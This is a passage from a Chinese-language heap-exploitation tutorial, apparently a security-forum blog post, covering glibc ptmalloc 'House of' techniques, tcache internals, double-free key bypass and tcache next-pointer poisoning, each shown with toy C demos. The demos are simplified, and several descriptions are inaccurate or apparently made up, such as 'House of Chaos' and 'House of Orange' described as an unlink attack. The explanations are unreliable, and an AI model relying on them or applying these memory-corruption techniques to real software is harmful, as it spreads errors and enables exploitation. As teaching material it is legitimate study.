*buffer = (char *)malloc(64); if (buffer == NULL) { fprintf(stderr, "Memory allocation failed\n"); return; } // 释放缓冲区,使其变为空闲块 free(buffer); // 伪造一个空闲块 char *fake_chunk = buffer; size_t *prev_size = (size_t *)(fake_chunk - sizeof(size_t)); size_t *size = (size_t *)(fake_chunk - sizeof(size_t) * 2); // 设置伪造块的大小 *prev_size = 0; *size = 64; // 通过伪造的块进行下一次内存分配 char *new_buffer = (char *)malloc(64); strcpy(new_buffer, "House of Spirit Attack!"); printf("%s\n", new_buffer); free(new_buffer); } int main() { house_of_spirit_example(); return 0; } ``` ### 6.House of Chaos 这种攻击技术通过破坏堆管理器的内部状态,使得堆管理器的行为异常,导致内存分配或释放操作出现问题 ```php #include <stdio.h> #include <stdlib.h> #include <string.h> void house_of_chaos_example() { // 分配多个缓冲区 char *buffer1 = (char *)malloc(64); char *buffer2 = (char *)malloc(64); if (buffer1 == NULL || buffer2 == NULL) { fprintf(stderr, "Memory allocation failed\n"); return; } strcpy(buffer1, "Hello, Chaos!"); // 释放一个缓冲区 free(buffer2); // 破坏堆元数据,使得堆管理器行为异常 size_t *size_ptr = (size_t *)(buffer1 - sizeof(size_t)); *size_ptr = (size_t)-1; // 伪造大小 // 通过破坏的堆元数据进行下一次分配 char *new_buffer = (char *)malloc(64); strcpy(new_buffer, "House of Chaos Attack!"); printf("%s\n", new_buffer); free(buffer1); free(new_buffer); } int main() { house_of_chaos_example(); return 0; } ``` ### 7.House of Underground 这种攻击技术通过修改堆块的指针和大小,使得堆管理器在错误的位置进行内存分配和释放 ```php #include <stdio.h> #include <stdlib.h> #include <string.h> void house_of_underground_example() { // 分配两个缓冲区 char *buffer1 = (char *)malloc(32); char *buffer2 = (char *)malloc(32); if (buffer1 == NULL || buffer2 == NULL) { fprintf(stderr, "Memory allocation failed\n"); return; } strcpy(buffer1, "Underground!"); // 释放一个缓冲区 free(buffer2); // 修改 buffer2 的元数据,使得下一次分配会分配到错误的位置 size_t *size_ptr = (size_t *)(buffer2 - sizeof(size_t)); *size_ptr = (size_t)buffer1; // 伪造指针 char *new_buffer = (char *)malloc(32); strcpy(new_buffer, "House of Underground Attack!"); printf("%s\n", new_buffer); free(buffer1); free(new_buffer); } int main() { house_of_underground_example(); return 0; } ``` ### 8.House of Orange House of Orange 利用通过伪造 chunk 的 size 和 prev\_size 字段,造成 unlink 操作被利用,通常需要溢出到下一个 chunk 的头部 ```php #include <stdio.h> #include <stdlib.h> #include <string.h> void house_of_orange_example() { // 分配两个缓冲区 char *buffer1 = (char *)malloc(256); char *buffer2 = (char *)malloc(256); if (buffer1 == NULL || buffer2 == NULL) { fprintf(stderr, "Memory allocation failed\n"); return; } strcpy(buffer1, "Orange!"); // 释放一个缓冲区 free(buffer2); // 溢出 buffer1,覆盖 buffer2 的元数据 memset(buffer1 + 256, 'A', 264); // 溢出并覆盖 char *new_buffer = (char *)malloc(256); strcpy(new_buffer, "House of Orange Attack!"); printf("%s\n", new_buffer); free(buffer1); free(new_buffer); } int main() { house_of_orange_example(); return 0; } ``` 上面元数据破坏的实例演示就是利用的这个技术 tcache ====== tcache 的主要作用是提高内存分配和释放的性能,特别是对于小块内存的频繁操作。在没有 tcache 的情况下,每次内存分配和释放都需要与全局堆打交道,这会导致频繁的锁争用和性能瓶颈。tcache 通过在每个线程中维护一个本地的缓存池,减少了全局锁的争用,提高了性能 tcache 的实现细节: 单链表结构:tcache 使用单链表来管理每个桶中的空闲内存块。当需要分配内存时,首先检查对应大小的桶是否有可用块,如果有则直接分配,否则从全局堆中申请新的内存块 每线程独立:每个线程都有独立的 tcache 结构,这样可以避免多个线程同时访问同一个 tcache 结构导致的竞争问题 快速分配和释放:由于 tcache 只涉及线程本地的数据结构,因此内存分配和释放操作非常快速,无需进行复杂的全局锁定和操作 以下示例,展示了 tcache 如何工作以及它如何加速小块内存的分配和释放: ```php #include <stdio.h> #include <stdlib.h> #include <pthread.h> #define NUM_ALLOCATIONS 1000000 #define ALLOCATION_SIZE 32 void *allocate_memory(void *arg) { for (int i = 0; i < NUM_ALLOCATIONS; i++) { char *ptr = (char *)malloc(ALLOCATION_SIZE); if (ptr == NULL) { fprintf(stderr, "Memory allocation failed\n"); pthread_exit(NULL); } free(ptr); } pthread_exit(NULL); } int main() { pthread_t threads[4]; // 创建四个线程,模拟并发内存分配和释放 for (int i = 0; i < 4; i++) { if (pthread_create(&threads[i], NULL, allocate_memory, NULL) != 0) { fprintf(stderr, "Error creating thread\n"); return 1; } } // 等待所有线程完成 for (int i = 0; i < 4; i++) { pthread_join(threads[i], NULL); } printf("Memory allocation and free completed successfully\n"); return 0; } ``` 在这个示例中,每个线程都执行大量的小块内存分配和释放操作。由于使用了 tcache,这些操作将非常快速且高效,避免了全局锁争用带来的性能瓶颈 什么是链表? ------ 结构定义: ```php typedef struct tcache_perthread_struct { char counts[TCACHE_MAX_BINS]; // 不同大小分配的计数 tcache_entry *entries[TCACHE_MAX_BINS]; // 不同大小分配的链表头 } tcache_perthread_struct; typedef struct tcache_entry { struct tcache_entry *next; // 指向下一个节点 struct tcache_perthread_struct *key; // 指向所属的 tcache_perthread_struct 结构 } tcache_entry; ``` tcache 是 ptmalloc 中的一种优化,用于加速单个线程中的内存分配和释放。它通过维护不同大小内存块的链表,实现快速的内存管理。每个线程都有自己的 tcache\_perthread\_struct 结构,其中包含了不同大小分配的计数和链表头。每当分配或释放内存时,tcache 会首先检查这些链表,从而避免频繁地与全局堆打交道 这里用pwn.college的ppt来演示tcache free过程更直观 初始状态: 在程序开始时,没有任何内存块被释放,因此 tcache\_perthread\_struct 的所有条目均为空,计数为 0  释放第一个内存块 b: 当第一个内存块 b 被释放时,它被添加到 tcache 中对应大小的桶(16字节)中。此时,tcache\_perthread\_struct 的 count\_16 计数为 1,entry\_16 指向 tcache\_entry B  释放第二个内存块 a 当第二个内存块 a 被释放时,它也被添加到 tcache 中对应大小的桶中,并且因为 tcache 是一个单链表,新的释放块被添加到链表的前面。因此,tcache\_perthread\_struct 的 count\_16 计数为 2,entry\_16 指向 tcache\_entry A,tcache\_entry A 的 next 指向 tcache\_entry B  释放第三个内存块 f 当内存块 f 被释放时,它被添加到 tcache 中32字节的桶中。tcache\_perthread\_struct 的 count\_32 计数为 1,entry\_32 指向 tcache\_entry F  释放第四个内存块 e 内存块 e 被释放后,也被添加到 tcache 中32字节的桶中。与之前类似,tcache\_perthread\_struct 的 entry\_32 现在指向 tcache\_entry E,而 tcache\_entry E 的 next 指向 tcache\_entry F  释放第五个内存块 c 释放内存块 c 后,它被添加到 tcache 中32字节的桶中。tcache\_perthread\_struct 的 entry\_32 指向 tcache\_entry C,tcache\_entry C 的 next 指向 tcache\_entry E  释放第六个内存块 d 最后,内存块 d 被释放,它被添加到 tcache 中48字节的桶中。tcache\_perthread\_struct 的 count\_48 计数为 1,entry\_48 指向 tcache\_entry D  tcache free ----------- 每个 tcache\_entry 实际上就是被释放的内存分配,在调用 free() 时,会执行以下步骤: 1.选择正确的“桶”,基于内存分配的大小: ```php idx = (freed_allocation_size - 1) / 16; ``` 这个公式计算了内存块应该放入的桶索引。 2.检查确保条目尚未被释放(防止双重释放): ```php ((unsigned long*)freed_allocation)[1] == &our_tcache_perthread_struct; ``` 这一步检查该内存块是否已经在 tcache 中,防止双重释放 3.将释放的分配推到列表的前面: ```php ((unsigned long*)freed_allocation)[0] = our_tcache_perthread_struct.entries[idx]; our_tcache_perthread_struct.entries[idx] = freed_allocation; our_tcache_perthread_struct.count[idx]++; ``` 这一步将被释放的内存块添加到对应大小桶的链表前端,并更新计数 4.记录与释放分配关联的 tcache\_perthread\_struct(用于检查双重释放): ```php ((unsigned long*)freed_allocation)[1] = &our_tcache_perthread_struct; ``` 这一步记录释放的内存块的所有者,以便在将来检查是否双重释放 以下是一个示例,展示了 tcache 在内存释放时的具体操作: ```php #include <stdio.h> #include <stdlib.h> #define TCACHE_MAX_BINS 4 typedef struct tcache_entry { struct tcache_entry *next; struct tcache_perthread_struct *key; } tcache_entry; typedef struct tcache_perthread_struct { char counts[TCACHE_MAX_BINS]; tcache_entry *entries[TCACHE_MAX_BINS]; } tcache_perthread_struct; tcache_perthread_struct our_tcache_perthread_struct; void free_to_tcache(void *ptr, size_t size) { int idx = (size - 1) / 16; if (idx >= TCACHE_MAX_BINS) { free(ptr); return; } tcache_entry *entry = (tcache_entry *)ptr; // 检查是否已经释放(防止双重释放) if (entry->key == &our_tcache_perthread_struct) { printf("Double free detected!\n"); return; } // 推到链表前端 entry->next = our_tcache_perthread_struct.entries[idx]; our_tcache_perthread_struct.entries[idx] = entry; our_tcache_perthread_struct.counts[idx]++; // 记录关联 entry->key = &our_tcache_perthread_struct; } void *malloc_from_tcache(size_t size) { int idx = (size - 1) / 16; if (idx >= TCACHE_MAX_BINS) { return malloc(size); } if (our_tcache_perthread_struct.counts[idx] > 0) { tcache_entry *entry = our_tcache_perthread_struct.entries[idx]; our_tcache_perthread_struct.entries[idx] = entry->next; our_tcache_perthread_struct.counts[idx]--; entry->key = NULL; // 清除记录 return (void *)entry; } return malloc(size); } int main() { // 初始化 tcache 结构 for (int i = 0; i < TCACHE_MAX_BINS; i++) { our_tcache_perthread_struct.counts[i] = 0; our_tcache_perthread_struct.entries[i] = NULL; } // 分配和释放内存 void *ptr = malloc_from_tcache(32); free_to_tcache(ptr, 32); // 再次分配内存 void *new_ptr = malloc_from_tcache(32); printf("Memory allocation and free completed successfully\n"); free(new_ptr); // 最后释放内存 return 0; } ``` tcache分配 -------- 在内存分配时,执行以下步骤: 1.基于请求的大小,选择桶编号: ```php idx = (requested_size - 1) / 16; ``` 2.检查合适的缓存中是否有可用条目: ```php if (our_tcache_perthread_struct.count[idx] > 0) ``` 3.重用列表前端的分配: ```php unsigned long *to_return = our_tcache_perthread_struct.entries[idx]; our_tcache_perthread_struct.entries[idx] = to_return[0]; our_tcache_perthread_struct.count[idx]--; return to_return; ``` 这一步将缓存中可用的条目从链表前端取出,并返回给请求的分配 以下是一个示例,展示了 tcache 在内存分配时的具体操作: ```php #include <stdio.h> #include <stdlib.h> #define TCACHE_MAX_BINS 4 typedef struct tcache_entry { struct tcache_entry *next; struct tcache_perthread_struct *key; } tcache_entry; typedef struct tcache_perthread_struct { char counts[TCACHE_MAX_BINS]; tcache_entry *entries[TCACHE_MAX_BINS]; } tcache_perthread_struct; tcache_perthread_struct our_tcache_perthread_struct; void free_to_tcache(void *ptr, size_t size) { int idx = (size - 1) / 16; if (idx >= TCACHE_MAX_BINS) { free(ptr); return; } tcache_entry *entry = (tcache_entry *)ptr; // 检查是否已经释放(防止双重释放) if (entry->key == &our_tcache_perthread_struct) { printf("Double free detected!\n"); return; } // 推到链表前端 entry->next = our_tcache_perthread_struct.entries[idx]; our_tcache_perthread_struct.entries[idx] = entry; our_tcache_perthread_struct.counts[idx]++; // 记录关联 entry->key = &our_tcache_perthread_struct; } void *malloc_from_tcache(size_t size) { int idx = (size - 1) / 16; if (idx >= TCACHE_MAX_BINS) { return malloc(size); } if (our_tcache_perthread_struct.counts[idx] > 0) { tcache_entry *entry = our_tcache_perthread_struct.entries[idx]; our_tcache_perthread_struct.entries[idx] = entry->next; our_tcache_perthread_struct.counts[idx]--; entry->key = NULL; // 清除记录 return (void *)entry; } return malloc(size); } int main() { // 初始化 tcache 结构 for (int i = 0; i < TCACHE_MAX_BINS; i++) { our_tcache_perthread_struct.counts[i] = 0; our_tcache_perthread_struct.entries[i] = NULL; } // 分配和释放内存 void *a = malloc_from_tcache(16); void *b = malloc_from_tcache(16); void *c = malloc_from_tcache(32); void *d = malloc_from_tcache(48); void *e = malloc_from_tcache(32); void *f = malloc_from_tcache(32); free_to_tcache(a, 16); free_to_tcache(b, 16); free_to_tcache(c, 32); free_to_tcache(d, 48); free_to_tcache(e, 32); free_to_tcache(f, 32); printf("Memory allocation and free completed successfully\n"); return 0; } ``` 这里还是用pwn.college的ppt来演示tcache分配过程更直观  调用 malloc(16),分配返回内存块 A,count\_16 减少1,16字节的条目现在指向链表中的下一个块,即 B  以此类推    double free ----------- 在释放一个内存分配后,指向该分配的指针仍然有效,如果再次被调用 free() 释放,会导致双重释放,新版的 glibc/ptmalloc 引入了 key 检查机制,用于检测和防止双重释放,如果我们在释放内存后覆盖了 key,会发生什么? 以下是一个简单的代码示例,展示了双重释放的问题及其检测: ```php #include <stdio.h> #include <stdlib.h> typedef struct tcache_entry { struct tcache_entry *next; struct tcache_perthread_struct *key; } tcache_entry; typedef struct tcache_perthread_struct { char counts[4]; tcache_entry *entries[4]; } tcache_perthread_struct; tcache_perthread_struct our_tcache_perthread_struct; void free_to_tcache(void *ptr, size_t size) { int idx = (size - 1) / 16; if (idx >= 4) { free(ptr); return; } tcache_entry *entry = (tcache_entry *)ptr; // 检查是否已经释放(防止双重释放) if (entry->key == &our_tcache_perthread_struct) { printf("Double free detected!\n"); return; } // 推到链表前端 entry->next = our_tcache_perthread_struct.entries[idx]; our_tcache_perthread_struct.entries[idx] = entry; our_tcache_perthread_struct.counts[idx]++; // 记录关联 entry->key = &our_tcache_perthread_struct; } void *malloc_from_tcache(size_t size) { int idx = (size - 1) / 16; if (idx >= 4) { return malloc(size); } if (our_tcache_perthread_struct.counts[idx] > 0) { tcache_entry *entry = our_tcache_perthread_struct.entries[idx]; our_tcache_perthread_struct.entries[idx] = entry->next; our_tcache_perthread_struct.counts[idx]--; entry->key = NULL; // 清除记录 return (void *)entry; } return malloc(size); } int main() { // 初始化 tcache 结构 for (int i = 0; i < 4; i++) { our_tcache_perthread_struct.counts[i] = 0; our_tcache_perthread_struct.entries[i] = NULL; } // 分配内存 void *ptr = malloc_from_tcache(16); // 第一次释放 free_to_tcache(ptr, 16); // 人为覆盖 key(模拟覆盖关键数据的攻击) ((tcache_entry *)ptr)->key = NULL; // 第二次释放 free_to_tcache(ptr, 16); return 0; } ``` 在这个示例中,free\_to\_tcache 函数检查一个内存块是否已经被释放过(通过检查 key)。如果已经释放过,会打印 "Double free detected!" 并返回,防止双重释放。但是如果我们在第一次释放后人为覆盖 key 的值(模拟恶意攻击),第二次释放时就会绕过这个检查,导致double free tcache 污染 --------- tcache(线程缓存)是用于优化小内存分配和释放的机制。在 tcache 中,内存块通过 tcache\_entry 结构体来管理。每个 tcache\_entry 结构体都有一个 next 指针,指向链表中的下一个条目,如果 tcache\_entry->next 被破坏,可能会导致以下几种情况: 1.非法内存访问:如果 next 指针指向一个无效地址,程序在访问该地址时会导致非法内存访问错误,程序崩溃 2.内存泄漏:如果 next 指针被设置为一个不正确的地址,tcache 链表可能会丢失一些内存块,导致内存泄漏 3.安全漏洞:攻击者可以利用破坏的 next 指针,将其指向一个攻击者控制的内存区域,从而执行任意代码或控制程序流,导致严重的安全漏洞 以下是一个简单的代码示例,展示了破坏 tcache\_entry->next 可能带来的问题 ```php #include <stdio.h> #include <stdlib.h> #define TCACHE_MAX_BINS 4 typedef struct tcache_entry { struct tcache_entry *next; struct tcache_perthread_struct *key; } tcache_entry; typedef struct tcache_perthread_struct { char counts[TCACHE_MAX_BINS]; tcache_entry *entries[TCACHE_MAX_BINS]; } tcache_perthread_struct; tcache_perthread_struct our_tcache_perthread_struct; void free_to_tcache(void *ptr, size_t size) { int idx = (size - 1) / 16; if (idx >= TCACHE_MAX_BINS) { free(ptr); return; } tcache_entry *entry = (tcache_entry *)ptr; // 检查是否已经释放(防止双重释放) if (entry->key == &our_tcache_perthread_struct) { printf("Double free detected!\n"); return; } // 推到链表前端 entry->next = our_tcache_perthread_struct.entries[idx]; our_tcache_perthread_struct.entries[idx] = entry; our_tcache_perthread_struct.counts[idx]++; // 记录关联 entry->key = &our_tcache_perthread_struct; } void *malloc_from_tcache(size_t size) { int idx = (size - 1) / 16; if (idx >= TCACHE_MAX_BINS) { return malloc(size); } if (our_tcache_perthread_struct.counts[idx] > 0) { tcache_entry *entry = our_tcache_perthread_struct.entries[idx]; our_tcache_perthread_struct.entries[idx] = entry->next; our_tcache_perthread_struct.counts[idx]--; entry->key = NULL; // 清除记录 return (void *)entry; } return malloc(size); } int main() { // 初始化 tcache 结构 for (int i = 0; i < TCACHE_MAX_BINS; i++) { our_tcache_perthread_struct.counts[i] = 0; our_tcache_perthread_struct.entries[i] = NULL; } // 分配内存 void *ptr1 = malloc_from_tcache(16); void *ptr2 = malloc_from_tcache(16); // 释放内存并破坏 next 指针 free_to_tcache(ptr1, 16); ((tcache_entry *)ptr1)->next = (tcache_entry *)0xdeadbeef; // 破坏 next 指针 // 再次分配内存,尝试使用破坏的链表 void *ptr3 = malloc_from_tcache(16); // 如果程序没有崩溃,打印成功信息 printf("Memory allocation and free completed successfully\n"); return 0; } ``` 在这个示例中,首先分配了两个内存块,然后释放其中一个并破坏其 next 指针。当我们再次尝试分配内存时,程序会尝试访问破坏的 next 指针,从而可能导致非法内存访问或其他未定义行为 chunk与metadata ============== 什么是chunk -------- 在内存管理中,块(chunk)是分配器管理的内存区域的基本单位。每个块都包含实际的数据以及用于管理该块的元数据。这些元数据帮助分配器跟踪哪些块是空闲的,哪些是已分配的,以及每个块的大小等信息 chunk的结构 -------- 在内存分配中,每个内存块不仅包含实际的数据,还包含一些元数据,用于管理该块。这些元数据通常位于内存块的头部,用于描述块的大小和状态。 前一个块的大小(mchunk\_prev\_size): 这个字段记录了前一个内存块的大小,用于双向链接内存块。这样可以在内存块之间自由移动。 当前块的大小(mchunk\_size): 这个字段记录了当前内存块的大小。通过这个字段,分配器可以确定下一个块的位置。 可用内存(USABLE MEMORY): 这是实际分配给程序使用的内存部分。程序通过 malloc 函数获取的地址是指向这个可用内存的起始地址 在文章前面的案例里详细讲解了chunk的结构,这里就不重复说明了   而chunk里的前一个块的大小、当前块大小、指向下一个chunk和指向上一个chunk等数据,就是chunk的元数据(metadata) 在内存管理中,释放后的块会包含额外的元数据,这些元数据用于跟踪其他块的位置和状态。例如,当一个块被释放后,内存分配器需要知道前一个块的大小(mchunk\_prev\_size)和当前块的大小(mchunk\_size),以便正确地合并空闲块,减少内存碎片。此外,缓存特定的元数据(CACHE-SPECIFIC METADATA)可以帮助加速内存分配和释放操作,提高程序性能,ptmalloc 使用多种不同的缓存机制来优化内存分配和释放的效率。这些缓存机制根据内存块的大小和使用频率进行分类和管理。以下是对这些缓存机制的详细解释: 1.tcache bin:tcache 是 ptmalloc 中引入的一种线程局部缓存机制,旨在加速小内存块的分配和释放。它使用单链表结构存储大小在 16 到 1032 字节之间的内存块。 2.fast bin:这些 bin 用于存储大小最多为 160 字节的小内存块,使用单链表结构。它们的设计目标是快速分配和释放小内存块。 3.unsorted bin:这是一个双链表结构的 bin,用于临时存储不适合 tcache 或快速 bin 的释放块。这些块随后会被重新排序并分配到适当的 bin 中。 4.small bin:这些双链表 bin 用于存储大小最多为 512 字节的内存块。它们的设计目标是高效管理中等大小的内存块。 5.large bin:这些双链表 bin 用于存储超过 512 字节的内存块。它们包含不同大小的内存块,并用于管理较大的内存分配。 这些缓存机制的设计目标是提高内存管理的效率,减少内存碎片,并加速内存分配和释放操作。在实际应用中,ptmalloc 会根据内存块的大小和使用频率,选择最合适的缓存机制来管理内存分配和释放,从而优化系统性能
发表于 2025-01-09 10:07:36
阅读 ( 4904 )
分类:
二进制
0 推荐
收藏
0 条评论
请先
登录
后评论
cike_y
8 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!